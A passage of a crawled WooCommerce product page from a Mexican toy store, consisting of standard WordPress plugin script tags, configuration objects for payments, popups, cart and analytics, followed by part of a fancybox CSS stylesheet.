\u003C/svg\u003E\u003C/span\u003E","hf_account_show_menu_on":"hover","hf_account_action_type":"menu","hf_account_logout_action":"link","header_main_stick":"","header_above_stick":"","header_below_stick":"","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"desktop","sticky_header_style":"none","sticky_hide_on_scroll":"0","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"","header_animation_effect":"none","header_logo_width":"","responsive_header_logo_width":{"desktop":243,"tablet":"","mobile":180},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","single_product_sticky_product_image":"","single_product_sticky_product_image_top_offset":"0","cart_sticky_cart_totals":"1","order_review_toggle_texts":{"toggle_show_text":"Resumen del pedido","toggle_hide_text":"Ocultar"},"check_user_exist_nonce":"150e18e95e","woocommerce_login_nonce":"3da418ba94","is_logged_in":"","user_validation_msgs":{"error_msg":"Entered user detail is not a valid.","success_msg":"Este usuario ya est\u00e1 registrado. Por favor, ingresa la contrase\u00f1a para continuar."},"checkout_order_review_sticky":"1","cartflows_version":"","is_registration_required":"1","is_complete_package":"1","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://shogun.mx/wp-content/uploads/astra-addon/astra-addon-693b5e1e108e42-36635570.js?ver=4.11.12" id="astra-addon-js-js"></script>
<script src="https://shogun.mx/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.11.12" id="astra-dom-purify-js"></script>
<script src="https://shogun.mx/wp-content/plugins/astra-addon/addons/woocommerce/assets/js/minified/single-product-ajax-cart.min.js?ver=4.11.12" id="astra-single-product-ajax-cart-js"></script>
<script src="https://shogun.mx/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer data-wp-strategy="defer"></script>
<script src="https://shogun.mx/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://shogun.mx/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://shogun.mx/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://shogun.mx/wp-content/plugins/openpay-cards/assets/js/mx-openpay.v1.min.js?ver=6.9" id="mx_openpay_js-js"></script>
<script src="https://openpay.s3.amazonaws.com/openpay-data.v1.min.js?ver=6.9" id="openpay_fraud_js-js"></script>
<script src="https://shogun.mx/wp-content/plugins/openpay-cards/assets/js/jquery.payment.js?ver=6.9" id="payment-js"></script>
<script id="wc_openpay-js-extra">
var openpay_params = {"merchant_id":"m41avdpvaq3lh3wocvzm","public_key":"pk_9665773d122e48398d08c46170d079d7","sandbox":"","country":"MX","installments":"","bootstrap_css":"https://shogun.mx/wp-content/plugins/openpay-cards/assets/css/bootstrap.css","bootstrap_js":"https://shogun.mx/wp-content/plugins/openpay-cards/assets/js/bootstrap.js","ajaxurl":"https://shogun.mx/wp-admin/admin-ajax.php","save_cc_option":"1","use_card_points":""};
//# sourceURL=wc_openpay-js-extra
</script>
<script src="https://shogun.mx/wp-content/plugins/openpay-cards/assets/js/openpay.js?ver=6.9" id="wc_openpay-js"></script>
<script src="https://shogun.mx/wp-content/plugins/nasa-core/assets/js/min/jquery.magnific-popup.min.js" id="jquery-magnific-popup-js"></script>
<script id="jquery-countdown-js-extra">
var nasa_countdown_l10n = {"days":"Days","months":"Months","weeks":"Weeks","years":"Years","hours":"Hours","minutes":"Mins","seconds":"Secs","day":"Day","month":"Month","week":"Week","year":"Year","hour":"Hour","minute":"Min","second":"Sec"};
//# sourceURL=jquery-countdown-js-extra
</script>
<script src="https://shogun.mx/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js" id="jquery-countdown-js"></script>
<script src="https://shogun.mx/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js" id="jquery-slick-js"></script>
<script src="https://shogun.mx/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://shogun.mx/wp-content/plugins/popup-maker/","ajaxurl":"https://shogun.mx/wp-admin/admin-ajax.php","restapi":"https://shogun.mx/wp-json/pum/v1","rest_nonce":null,"default_theme":"22194","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://shogun.mx/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://shogun.mx/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-22218":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".mecanicaPopup"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"22195","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"200","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":22218,"slug":"mecanica"},"pum-22216":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".mayoreoPopup"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"22195","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"200","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":22216,"slug":"mayoreo"},"pum-22214":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".pagoPopup"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"22195","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"200","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":22214,"slug":"pago"},"pum-22211":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".enviosPopup"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"22195","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":22211,"slug":"envios"},"pum-22208":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".rastreaPopup"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"22195","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"200","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":22208,"slug":"rastrea-tu-pedido"},"pum-22203":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".sucursalesPopup"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"22195","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"200","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":22203,"slug":"ubicaciones"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script src="//shogun.mx/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1758851745&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script id="xoo-wsc-main-js-js-extra">
var xoo_wsc_params = {"adminurl":"https://shogun.mx/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Solo %s% en stock","stepQtyError":"La cantidad solo se puede comprar en m\u00faltiplos de %s%","calculateCheckout":"Utiliza el formulario de pago para calcular tu env\u00edo","couponEmpty":"Por favor introduce el c\u00f3digo de promoci\u00f3n"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"no","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
//# sourceURL=xoo-wsc-main-js-js-extra
</script>
<script src="https://shogun.mx/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.7.2" id="xoo-wsc-main-js-js" defer data-wp-strategy="defer"></script>
<script src="https://shogun.mx/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-popup-maker-561440dc30d29e4d73d1.js" id="googlesitekit-events-provider-popup-maker-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":17706,"name":"TRACTOR DE GRANJA CON ANIMALITOS FRICCION","categories":[{"name":"\u00a1\u00daltimas Piezas! \u00a1Aprovecha!"},{"name":"Granja"},{"name":"Nuevos Productos"},{"name":"Juguetes"}],"price":7242},{"id":20098,"name":"PISTOLA DE AGUA 42CM","categories":[{"name":"Playa"},{"name":"Juguetes"},{"name":"Unisex"}],"price":11121},{"id":29835,"name":"DINOSAURIO CON ACCESORIOS","categories":[{"name":"\u00a1\u00daltimas Piezas! \u00a1Aprovecha!"},{"name":"Dinosaurio"},{"name":"Juguetes"},{"name":"Ni\u00f1o"}],"price":7518},{"id":17881,"name":"PISTOLA DE DARDOS Y PELOTAS","categories":[{"name":"Nuevos Productos"},{"name":"Otros"},{"name":"Juguetes"}],"price":6466}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "MXN";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
</script>
<script src="https://shogun.mx/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://shogun.mx/wp-content/plugins/product-video-gallery-slider-for-woocommerce/public/js/jquery.fancybox.js?ver=1.5.1.5" id="nickx-nfancybox-js-js"></script>
<script src="https://shogun.mx/wp-content/plugins/product-video-gallery-slider-for-woocommerce/public/js/jquery.zoom.min.js?ver=1.7.4" id="nickx-zoom-js-js"></script>
<script src="https://shogun.mx/wp-content/plugins/product-video-gallery-slider-for-woocommerce/public/js/jquery.elevatezoom.min.js?ver=1.5.1.5" id="nickx-elevatezoom-js-js"></script>
<script src="https://shogun.mx/wp-content/plugins/product-video-gallery-slider-for-woocommerce/public/js/swiper-bundle.min.js?ver=1.5.1.5" id="nickx-swiper-js-js"></script>
<script id="nickx-front-js-js-extra">
var wc_prd_vid_slider_setting = {"nickx_slider_layout":"horizontal","nickx_slider_responsive":"no","nickx_sliderautoplay":"no","nickx_sliderfade":"no","nickx_rtl":"","nickx_arrowinfinite":"yes","nickx_arrowdisable":"yes","nickx_hide_thumbnails":"no","nickx_hide_thumbnail":"yes","nickx_adaptive_height":"yes","nickx_thumbnails_to_show":"4","nickx_thumnails_layout":"slider","nickx_show_lightbox":"yes","nickx_show_zoom":"yes","nickx_zoomlevel":"1","nickx_arrowcolor":"#000","nickx_arrowbgcolor":"#FFF","nickx_variation_selector":"document","nickx_lic":"","nfancybox":{"slideShow":{"speed":3000},"fullScreen":true,"transitionEffect":"slide","arrows":true,"thumbs":false,"infobar":true,"loop":true}};
//# sourceURL=nickx-front-js-js-extra
</script>
<script src="https://shogun.mx/wp-content/plugins/product-video-gallery-slider-for-woocommerce/public/js/nickx.front.js?ver=1.5.1.5" id="nickx-front-js-js"></script>
<script id="nasa-core-functions-js-js-before">
var nasa_ajax_params={"ajax_url":"https:\/\/shogun.mx\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//# sourceURL=nasa-core-functions-js-js-before
</script>
<script src="https://shogun.mx/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js" id="nasa-core-functions-js-js"></script>
<script src="https://shogun.mx/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js" id="nasa-core-js-js"></script>
<script src="https://shogun.mx/wp-content/plugins/nasa-core/assets/js/min/nasa-single-product.min.js" id="nasa-single-product-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://shogun.mx/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script id="ivory-ajax-search-scripts-js-extra">
var IvoryAjaxVars = {"ajaxurl":"https://shogun.mx/wp-admin/admin-ajax.php","ajax_nonce":"116f9d3595"};
//# sourceURL=ivory-ajax-search-scripts-js-extra
</script>
<script src="https://shogun.mx/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js?ver=5.5.13" id="ivory-ajax-search-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://shogun.mx/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://shogun.mx/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://shogun.mx/wp-content/plugins/product-video-gallery-slider-for-woocommerce/public/css/fancybox.css?ver=1.5.1.5
body_size: 2325
content:
body.compensate-for-scrollbar{overflow:hidden}.nfancybox-active{height:auto}.nfancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.nfancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:999999}.nfancybox-container *{box-sizing:border-box}.nfancybox-bg,.nfancybox-inner,.nfancybox-outer,.nfancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.nfancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.nfancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.nfancybox-is-open .nfancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.nfancybox-caption,.nfancybox-infobar,.nfancybox-navigation .nfancybox-button,.nfancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.nfancybox-show-caption .nfancybox-caption,.nfancybox-show-infobar .nfancybox-infobar,.nfancybox-show-nav .nfancybox-navigation .nfancybox-button,.nfancybox-show-toolbar .nfancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.nfancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.nfancybox-toolbar{right:0;top:0}.nfancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.nfancybox-is-open .nfancybox-stage{overflow:hidden}.nfancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.nfancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.nfancybox-is-sliding .nfancybox-slide,.nfancybox-slide--current,.nfancybox-slide--next,.nfancybox-slide--previous{display:block}.nfancybox-slide--image{overflow:hidden;padding:44px 0}.nfancybox-slide--image:before{display:none}.nfancybox-slide--html{padding:6px}.nfancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.nfancybox-slide--image .nfancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.nfancybox-can-zoomOut .nfancybox-content{cursor:zoom-out}.nfancybox-can-zoomIn .nfancybox-content{cursor:zoom-in}.nfancybox-can-pan .nfancybox-content,.nfancybox-can-swipe .nfancybox-content{cursor:grab}.nfancybox-is-grabbing .nfancybox-content{cursor:grabbing}.nfancybox-container [data-selectable=true]{cursor:text}.nfancybox-image,.nfancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.nfancybox-spaceball{z-index:1}.nfancybox-slide--iframe .nfancybox-content,.nfancybox-slide--map .nfancybox-content,.nfancybox-slide--pdf .nfancybox-content,.nfancybox-slide--video .nfancybox-content{height:100%;overflow:visible;padding:0;width:100%}.nfancybox-slide--video .nfancybox-content{background:#000}.nfancybox-slide--map .nfancybox-content{background:#e5e3df}.nfancybox-slide--iframe .nfancybox-content{background:#fff}.nfancybox-iframe,.nfancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.nfancybox-iframe{left:0;position:absolute;top:0}.nfancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.nfancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.nfancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.nfancybox-button,.nfancybox-button:link,.nfancybox-button:visited{color:#ccc}.nfancybox-button:hover{color:#fff}.nfancybox-button:focus{outline:none}.nfancybox-button.nfancybox-focus{outline:1px dotted}.nfancybox-button[disabled],.nfancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.nfancybox-button div{height:100%}.nfancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.nfancybox-button svg path{fill:currentColor;stroke-width:0}.nfancybox-button--fsenter svg:nth-child(2),.nfancybox-button--fsexit svg:first-child,.nfancybox-button--pause svg:first-child,.nfancybox-button--play svg:nth-child(2){display:none}.nfancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.nfancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.nfancybox-close-small:hover{color:#fff;opacity:1}.nfancybox-slide--html .nfancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.nfancybox-slide--image.nfancybox-is-scaling .nfancybox-content{overflow:hidden}.nfancybox-is-scaling .nfancybox-close-small,.nfancybox-is-zoomable.nfancybox-can-pan .nfancybox-close-small{display:none}.nfancybox-navigation .nfancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.nfancybox-navigation .nfancybox-button div{padding:7px}.nfancybox-navigation .nfancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.nfancybox-navigation .nfancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.nfancybox-caption{background:linear-gradient(0deg,rgba(0,0,0,.85) 0,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:max(0px)){.nfancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.nfancybox-caption--separate{margin-top:-50px}.nfancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.nfancybox-caption a,.nfancybox-caption a:link,.nfancybox-caption a:visited{color:#ccc;text-decoration:none}.nfancybox-caption a:hover{color:#fff;text-decoration:underline}.nfancybox-loading{animation:a 1s linear infinite;background:transparent;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes a{to{transform:rotate(1turn)}}.nfancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.nfancybox-fx-slide.nfancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.nfancybox-fx-slide.nfancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.nfancybox-fx-slide.nfancybox-slide--current{opacity:1;transform:translateZ(0)}.nfancybox-fx-fade.nfancybox-slide--next,.nfancybox-fx-fade.nfancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.nfancybox-fx-fade.nfancybox-slide--current{opacity:1}.nfancybox-fx-zoom-in-out.nfancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.nfancybox-fx-zoom-in-out.nfancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.nfancybox-fx-zoom-in-out.nfancybox-slide--current{opacity:1;transform:scaleX(1)}.nfancybox-fx-rotate.nfancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.nfancybox-fx-rotate.nfancybox-slide--next{opacity:0;transform:rotate(1turn)}.nfancybox-fx-rotate.nfancybox-slide--current{opacity:1;transform:rotate(0deg)}.nfancybox-fx-circular.nfancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) 